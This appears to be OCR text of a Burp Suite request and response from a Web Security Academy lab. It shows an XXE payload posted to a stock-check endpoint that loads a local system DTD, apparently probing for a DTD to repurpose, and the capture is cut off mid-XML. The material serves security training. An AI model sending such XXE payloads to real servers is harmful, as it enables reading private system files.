 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0acb003503084c37805e717c009200ec.web-security-academy.net
3 Cookie: session=wIJPuRPLzP4cLsbh8RruZudw2YV2jxXD
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb003503084c37805e717c009200ec.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0acb003503084c37805e717c009200ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %local_dtd; ]>
19 <stockCheck>
<productId>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 98